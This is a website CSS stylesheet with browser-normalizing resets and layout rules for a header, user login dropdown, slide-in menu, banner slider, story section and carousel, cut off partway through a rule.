aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    /* 1 */
    display: block;
}

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
    display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    vertical-align: baseline;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
    display: none;
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
    background-color: transparent;
    /* 1 */
    -webkit-text-decoration-skip: objects;
    /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
    outline-width: 0;
}

li {
    list-style: none;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
    font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
    font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
    font-style: italic;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/**
 * Correct the line-height for all headings in Chrome mobile, Firefox,
 * iOS Safari, Microsoft Edge and IE.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.15;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
    background-color: #ff0;
    color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
    border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct margin in IE 8.
 */
figure {
    margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/* Forms
   ========================================================================== */
/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
    font: inherit;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Restore the font weight unset by the previous rule.
 */
optgroup {
    font-weight: bold;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
    color: inherit;
    opacity: 0.54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

* {
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    font-family: "Elle Futura";
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    color: #383838;
    background: #111111;
}

img {
    max-width: 100%;
}

.line-though {
    text-decoration: line-through;
}

.text-black {
    color: #000;
}

.text-theme {
    color: #383838;
}

.bg-theme {
    background-color: #383838;
}

.border-theme {
    border-color: #383838;
}

a {
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

a:focus,
a:hover {
    text-decoration: none;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

ul {
    margin-bottom: 0;
    padding: 0;
}

.text-theme {
    color: #383838;
}

.title-theme {
    color: #f56d1c;
}

.rockness {
    font-family: "SVN-Rockness";
}

* {
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

ul {
    padding-left: 0;
}

img {
    max-width: 100%;
}

@media (min-width: 1200px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 1170px;
    }
}

.home-site {
    background: #ffffff;
}

header {
    position: fixed;
    top: 28px;
    left: 0;
    right: 0;
    z-index: 99;
    padding: 0 93px;
    margin: 0 auto;
    -webkit-transition: 0.6s all;
    transition: 0.6s all;
    background-color: transparent;
    display: flex;
    align-items: center;
}

header.sticky {
    top: 0;
    background-color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    transition: 0.6s all;
}

header.sticky .header-logo .logo-second {
    display: block;
}

.cut,
.cut path {
    fill: #f75f1d;
    color: #f75f1d;
}

.lg-svg {
    width: 90px;
    display: inline-block;
}

.lg-svg svg {
    height: 100%;
    width: 100%;
}

.header-actions .user {
    position: relative;
}
.header-actions .user svg path,
.header-actions .user svg fill {
    fill: #f75f1d;
    color: #f75f1d;
}

.header-actions .user .user-box {
    position: absolute;
    top: calc(100% + 20px);
    width: 246px;
    background: #fff;
    padding: 15px 20px 20px;
    border-radius: 5px;
    font-size: 15px;
    line-height: 23px;
    color: #6f6f6f;
    opacity: 0;
    visibility: hidden;
    transform: translateY(40px);
    transition: 0.3s all;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
}

.header-actions .user .user-box.active {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.header-actions .user .user-box::after {
    content: "";
    position: absolute;
    top: -10px;
    left: 48%;
    transform: translateY(-50%);
    border-top: 10px solid transparent;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 10px solid #fff;
}

.header-actions .user .user-iconLog img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    object-fit: cover;
    filter: unset;
}

.header-actions .user .user-box a {
    color: #6f6f6f;
    display: inline-block;
}
.header-actions .user .user-box a:hover,
.header-actions .user .user-box a.active {
    color: #f66a20;
}

.header-actions .user .user-box .user-box--tit {
    color: #000000;
    font-size: 15px;
    line-height: 23px;
    margin-bottom: 8px;
    font-weight: normal;
}
.header-actions .user .user-box .user-dk {
    margin-bottom: 5px;
}

.header-actions .user .user-box .pass a {
    margin-bottom: 8px;
    display: inline-block;
}
.header-actions .user .user-box .log-socials {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 1px solid #c4c4c4;
}

.header-actions .user .user-box .log-socials .fb {
    margin-bottom: 8px;
}

.header-actions .user .user-box .icon img {
    filter: unset;
    vertical-align: text-bottom;
    margin-right: 5px;
}

.header-actions .user .user-box .icon {
    margin-top: 8px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.header-actions .user .user-box.logged > div {
    margin-bottom: 8px;
}

.header-actions .user .user-box .name {
    color: #f66a20;
    font-size: 15px;
    line-height: 23px;
}
.header-actions .user .user-box .mail {
    font-size: 16px;
    line-height: 24px;
    color: #6f6f6f;
    word-break: break-word;
}
.header-actions .user .user-box .info {
    padding-top: 5px;
    margin-top: 5px;
    border-top: 1px solid #c4c4c4;
}
.header-actions .user .user-box .info-item {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    font-size: 15px;
    line-height: 23px;
    color: #5c5c5c;
}
.header-actions .user .user-box img,
.header-actions .user .user-box svg {
    margin-right: 10px;
}

@media (max-width: 767px) {
    .header-actions .user .user-box {
        left: -120px;
        font-size: 16px;
        line-height: 22px;
        width: 240px;
    }
    .header-actions .user .user-box::after {
        left: 54%;
    }
    .header-actions .user .user-box .icon {
        font-size: 14px;
    }
}

header.sticky .header-logo .logo-primary {
    display: none;
}

header.sticky .header-actions {
    margin-left: auto;
}

header.sticky .header-actions img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

header .languages {
    position: absolute;
    top: 15px;
    left: 15px;
}

header .languages img {
    cursor: pointer;
    opacity: 0.6;
}

header .languages img.active {
    opacity: 1;
}

header .overlay {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    opacity: 0;
    visibility: hidden;
}

header .overlay.active {
    opacity: 1;
    visibility: visible;
}

header .header-logo .logo-primary {
    display: block;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

header .header-logo .logo-second {
    display: none;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

header .header-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

header .header-actions > div {
    cursor: pointer;
}

header .header-actions .phone {
    margin-right: 24px;
}

header .header-menu {
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    width: 510px;
    background: #ffffff;
    padding: 157px 15px 75px 63px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    z-index: 9;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    overflow-y: scroll;
}

header .header-menu.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

header .header-menu .closed {
    position: absolute;
    z-index: 2;
    top: 65px;
    right: 30px;
    cursor: pointer;
}

header .header-menu .header-menu--main {
    position: relative;
}

header .header-menu .header-menu--main a {
    color: #8b8b8b;
    display: inline-block;
}

header .header-menu .header-menu--main a:hover {
    color: #000000;
}

/*header .header-menu .header-menu--main > li:hover .sub-menu {*/
/*    position: static;*/
/*    display: block;*/
/*    visibility: visible;*/
/*    transition: .3s all;*/
/*    top: 100%;*/
/*}*/

header .header-menu .header-menu--main > li {
    margin-bottom: 25px;
}

@media (max-width: 991px) {
    header .header-menu .header-menu--main > li {
        margin-bottom: 1rem;
    }
}

header .header-menu .header-menu--main > li > a {
    color: #8b8b8b;
    font-size: 24px;
    line-height: 26px;
    position: relative;
}

header .header-menu .header-menu--main .sub-menu {
    margin-left: 24px;
    /*position: absolute;*/
    display: block;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    margin-top: 10px;
}

header .header-menu .header-menu--main .sub-menu li a {
    font-size: 18px;
    line-height: 36px;
}

@media (max-width: 991px) {
    header .header-menu .header-menu--main .sub-menu li a {
        font-size: 16px;
    }
}

header .header-menu .header-menu--infor .contact {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #000;
    margin: 20px 0;
    font-size: 13px;
    line-height: 21px;
}

.body_en header .header-menu .header-menu--infor .contact {
    font-size: 12px;
}

header .header-menu .header-menu--infor {
    margin-top: auto;
}

header .header-menu .header-menu--infor .contact span {
    display: inline-block;
    margin: 0 10px;
}

header .header-menu .header-menu--infor .contact a {
    color: #000;
}

header .header-menu .header-menu--infor .contact img {
    vertical-align: bottom;
}

header .header-menu .header-menu--infor p {
    font-size: 13px;
    line-height: 18px;
    color: #757575;
    margin: 0;
}

@media (max-width: 1199px) {
    header .header-menu {
        padding: 130px 40px 40px;
        width: 410px;
    }

    header .header-menu .header-menu--main > li > a {
        font-size: 20px;
    }

    header .header-menu .header-menu--infor p {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    header {
        padding: 0 15px;
    }

    header .header-logo img {
        max-width: 85px;
    }

    header .header-actions .menu-bars img {
        max-width: 30px;
    }

    header .header-actions .phone img {
        max-width: 22px;
    }
}

@media (max-width: 767px) {
    header .header-menu {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (max-width: 575px) {
    header .header-menu {
        width: 320px;
    }

    header .header-menu .closed {
        right: 15px;
    }

    header .header-menu .header-menu--main > li > a {
        font-size: 16px;
        line-height: 25px;
    }
}

.banner-home {
    height: 100vh;
    position: relative;
    color: #ffffff;
}

.banner-home .mouse {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 42px;
    z-index: 2;
    cursor: pointer;
    text-align: center;
}

.banner-home .mouse span {
    display: block;
    color: #b4b4b4;
    font-size: 13px;
}

.banner-home .mouse .icon-scroll,
.banner-home .mouse .icon-scroll:before {
    position: absolute;
    left: 50%;
}

.banner-home .mouse .icon-scroll {
    width: 25px;
    height: 37px;
    bottom: 50px;
    border: 2px solid #fff;
    border-radius: 25px;
    margin: 0 auto 10px !important;
    position: static;
}

@media (max-width: 767px) {
    .banner-home .mouse .icon-scroll {
        position: relative;
    }
}

.banner-home .mouse .icon-scroll:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #fff;
    margin-left: -4px;
    top: 8px;
    border-radius: 4px;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: scroll;
    animation-name: scroll;
}

@-webkit-keyframes scroll {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(26px);
        transform: translateY(26px);
    }
}

@keyframes scroll {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(26px);
        transform: translateY(26px);
    }
}

.banner-home .swiper-container {
    width: 100%;
    height: 100%;
}

.banner-home .swiper-container .swiper-pagination {
    right: 0;
    bottom: 30px;
}

.banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border: 1px solid #696968;
    background: transparent;
    margin: 0 10px;
    opacity: 1;
}

.banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    border: 1px solid transparent;
    background: #fff;
}

.banner-home .swiper-container .swiper-button-next {
    top: 57%;
}

.banner-home .swiper-container .swiper-button-prev {
    top: 43%;
}

.banner-home .swiper-container .swiper-button-next,
.banner-home .swiper-container .swiper-button-prev {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #f56d1c;
    right: 90px;
    left: unset;
    outline: 0;
}

.banner-home .swiper-container .swiper-button-next::after,
.banner-home .swiper-container .swiper-button-prev::after {
    font-size: 24px;
}

.banner-home .swiper-container .swiper-button-next.swiper-button-disabled,
.banner-home .swiper-container .swiper-button-prev.swiper-button-disabled {
    color: #fff;
    opacity: 1;
}

@media (max-width: 1199px) and (min-width: 992px) {
    .banner-home .swiper-container .swiper-button-next,
    .banner-home .swiper-container .swiper-button-prev {
        right: 12px;
    }
}

@media (max-width: 991px) {
    .banner-home .swiper-container .swiper-button-next,
    .banner-home .swiper-container .swiper-button-prev {
        display: none;
    }
}

.banner-home .swiper-container .swiper-slide > img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .banner-home .swiper-container .swiper-pagination {
        right: 20px;
    }

    .banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 20px 0;
    }
}

@media (min-width: 992px) {
    .banner-home .swiper-container .swiper-pagination {
        bottom: unset;
    }
}

@media (min-width: 1200px) {
    .banner-home .swiper-container .swiper-pagination {
        right: 98px;
    }

    .banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 20px 0;
    }
}

.banner-home .banner-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
}

.banner-home .banner-content .banner-sub {
    font-size: 35px;
    line-height: 50px;
    text-transform: uppercase;
    color: #fff;
    margin: 18px 0 0;
    display: block;
}

@media (max-width: 767px) {
    .banner-home .banner-content .banner-sub {
        font-size: 25px;
        line-height: 35px;
    }
}

.banner-home .banner-content .banner-text--head {
    font-size: 110px;
    color: #fff;
    margin-bottom: 27px;
    line-height: 1.15;
}

.banner-home .banner-content .banner-text--head span {
    color: #f56d1c;
    display: inline-block;
}

@media (max-width: 991px) {
    .banner-home .banner-content {
        max-width: 700px;
        margin: 0 auto;
        padding: 0 15px;
    }

    /* .banner-home .banner-content span {
        margin: 15px 0;
        font-size: 26px;
        line-height: 36px;
    } */

    .banner-home .banner-content .banner-text--head {
        font-size: 80px;
        line-height: 80px;
        margin-bottom: 1rem;
    }
}

@media (max-width: 575px) {
    .banner-home {
        height: 75vh;
    }
}

.story-section {
    padding: 75px 0 0 0;
}

.story-section .story-content {
    max-width: 873px;
    padding: 0 15px;
    margin: 0 auto 54px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.story-section .story-content .story-content--left {
    max-width: 390px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    padding-left: 30px;
}

.story-section .story-content .story-content--left .quote {
    color: #000000;
    font-size: 45px;
    position: relative;
    margin-bottom: 9px;
}

.story-section .story-content .story-content--left .quote span {
    color: #f56d1c;
    font-size: 72px;
    display: inline-block;
}

.story-section .story-content .story-content--left .quote::after {
    content: "";
    position: absolute;
    top: 10px;
    left: -40px;
    background: url("../images/icon-quote.svg") no-repeat;
    background-size: contain;
    width: 30px;
    height: 30px;
}

.story-section .story-content .story-content--left .link a {
    color: #161616;
    font-size: 14px;
}

.story-section .story-content .story-content--left .link a i {
    vertical-align: middle;
}

.story-section .story-content .story-content--left .link a:hover {
    color: #f56d1c;
}

.story-section .story-content .story-content--right {
    max-width: 352px;
    font-size: 15px;
    line-height: 24px;
    margin-left: auto;
    color: #131313;
}

.body_en .story-section .story-content .story-content--right {
    line-height: 22px;
}

.story-section .story-content .story-content--right p {
    margin-bottom: 24px;
}

.story-section .story-content .story-content--right p:last-child {
    margin-bottom: 0;
}

.story-section .img-big {
    margin: 0 auto;
}

.story-section .img-big img {
    max-width: 1040px;
    width: 100%;
}

@media (min-width: 1200px) {
    .story-section .img-big {
        margin-left: 54px;
    }
}

@media (max-width: 991px) {
    .story-section {
        padding-top: 40px;
    }

    .story-section .story-content .story-content--left {
        max-width: 350px;
        padding-right: 15px;
        padding-left: 20px;
    }

    .story-section .story-content .story-content--left .quote {
        font-size: 35px;
    }

    .story-section .story-content .story-content--left .quote span {
        font-size: 55px;
    }
}

@media (max-width: 767px) {
    .story-section .story-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 0;
        margin-bottom: 30px;
    }

    .story-section .story-content .story-content--left,
    .story-section .story-content .story-content--right {
        max-width: 100%;
        padding: 0;
    }

    .story-section .story-content .story-content--left {
        margin-bottom: 1rem;
    }

    .story-section .story-content .story-content--left .quote {
        padding-left: 30px;
    }

    .story-section .story-content .story-content--left .quote::after {
        left: -10px;
    }
}

.construct-section {
    background: url("../images/bg-construct.png") no-repeat;
    background-size: cover;
    background-position: center;
    padding: 53px 0 49px;
    /* margin-top: -20px; */
    overflow: hidden;
    position: relative;
    z-index: 2;
}

.construct-section .main-heading {
    max-width: 600px;
    margin: 0 auto 40px;
    color: #fff;
}

.construct-section .main-heading h2 {
    font-size: 36px;
    margin-bottom: 20px;
    line-height: 20px;
}

@media (max-width: 1200px) {
    .construct-section .main-heading h2 {
        line-height: 40px;
    }
}

.construct-section .main-heading h2 span {
    color: #f56d1c;
    font-size: 72px;
    line-height: 90px;
    display: block;
}

.construct-section .main-heading p {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 23px;
}

.construct-section .main-heading .link a {
    font-size: 16px;
    line-height: 27px;
    color: #fff;
    font-weight: 500;
}

.construct-section .main-heading .link a:hover {
    color: #f56d1c;
}

.construct-section .main-heading .link a i {
    vertical-align: text-bottom;
}

.construct-section .owl-theme .owl-nav [class*="owl-"] {
    background: #ffffff;
    color: #f56d1c;
    width: 45px;
    height: 45px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: none;
    border-radius: 0;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    position: absolute;
    top: calc(50% - 16px);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
}

@media (min-width: 992px) {
    .construct-section .owl-theme .owl-nav [class*="owl-"] {
        width: 54px;
        height: 54px;
    }
}

.construct-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
    left: -15px;
}

@media (min-width: 1200px) {
    .construct-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
        left: calc((100% - 1140px) / 2);
    }
}

.construct-section .owl-theme .owl-nav [class*="owl-"].owl-next {
    right: -15px;
}

@media (min-width: 1200px) {
    .construct-section .owl-theme .owl-nav [class*="owl-"].owl-next {
        right: calc((100% - 1140px) / 2);
    }
}

.construct-section .owl-theme .owl-nav [class*="owl-"]:hover {
    background: #f56d1c;
    color: #fff;
}

.construct-section .owl-theme .owl-nav [class*="owl-"]:focus {
    outline: 0;
}

.construct-section .owl-theme .owl-dots {
    margin-top: 37px;
    padding: 0;
    position: relative;
    z-index: 2;
}

.construct-section .owl-theme .owl-dots [class*="owl-"] {
    background-color: transparent;
    border: none;
}

.construct-section .owl-theme .owl-dots [class*="owl-"]:focus {
    outline: 0;
}

.construct-section .owl-theme .owl-dots [class*="owl-"].owl-dot span {
    height: 1px;
    width: 40px;
    background: #4c4c4c;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

.construct-section .owl-theme .owl-dots [class*="owl-"].owl-dot.active span {
    background: #ffffff;
}

.construct-section .construct-wrapper {
    overflow: hidden;
}

.construct-section .construct-wrapper .construct-slide {
    color: #fff;
    overflow: unset;
    width: 100%;
    margin: 0 auto;
}

@media (min-width: 768px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 500px;
    }
}

@media (min-width: 992px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 700px;
    }
}

@media (min-width: 1200px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 800px;
    }
}

@media (min-width: 1366px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 860px;
    }
}

@media (min-width: 1680px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 945px;
    }
}

.construct-section .construct-wrapper .construct-slide .owl-stage-outer {
    overflow: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage-outer .owl-stage {
    overflow: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
    /*-webkit-transition: 1s all ease;*/
    /*transition: 1s all ease;*/
    position: relative;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item {
    /*-webkit-transition: 1s all ease;*/
    /*transition:1s all ease;*/
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 445px;
    width: 100%;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item img {
    -o-object-fit: cover;
    object-fit: cover;
    /*-webkit-transition: 1s all ease;*/
    /*transition: 1s all ease;*/
    position: relative;
    z-index: 2;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active {
    position: relative;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item {
    position: relative;
    height: 100%;
    top: 0;
    transform: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active::after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    z-index: 2;
    background-image: -moz-linear-gradient(90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    background-image: -webkit-linear-gradient(90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    background-image: -ms-linear-gradient(90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    opacity: 0.8;
    width: 100%;
    height: 175px;
    transition: 0.3s ease-out;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::before {
    opacity: 0;
    visibility: hidden;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 3;
    /*transition: 1s all ease;*/
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active {
    position: relative;
    padding-bottom: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item img {
    height: 100%;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
    /*-webkit-transition: 1s all ease;*/
    /*transition:1s all ease;*/
    position: relative;
    height: 525px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

@media (max-width: 991px) {
    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item {
        height: 350px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
        height: 400px;
    }
}

@media (max-width: 767px) {
    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
        height: 300px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item {
        height: 100%;
        display: block;
    }
}

/* .body_en .banner-home .banner-content span {
    font-size: 30px;
    font-weight: normal;
} */

.body_en .story-section .story-content .story-content--left {
    max-width: 430px;
}

.body_en .construct-section {
    padding-top: 73px;
}

.body_en .construct-section .main-heading p {
    font-size: 15px;
    line-height: 22px;
    color: #bcbcbc;
}

.body_en .story-section .story-content .story-content--left .quote {
    margin-bottom: 20px;
}

.body_en .story-section .story-content .story-content--left .quote span {
    line-height: 50px;
}

.body_en .construct-section .main-heading .link a {
    font-weight: normal;
}

.body_en .story-section .story-content .story-content--left .quote {
    font-weight: normal;
}

.body_en .desc-home-section .deschome-content .content .desc {
    font-size: 16px;
    line-height: 28px;
    color: #1a1a1a;
    font-style: normal;
}

.body_en .about-section .about-desc p br {
    display: none;
}

.body_en .about-section .about-desc p {
    font-size: 15px;
    line-height: 22px;
}

.body_en .about-section .about-desc .link a {
    font-size: 12px;
}

.body_en .about-section .about-desc h2 span {
    font-weight: normal;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::after {
    content: "";
    position: absolute;
    bottom: -60px;
    left: 0;
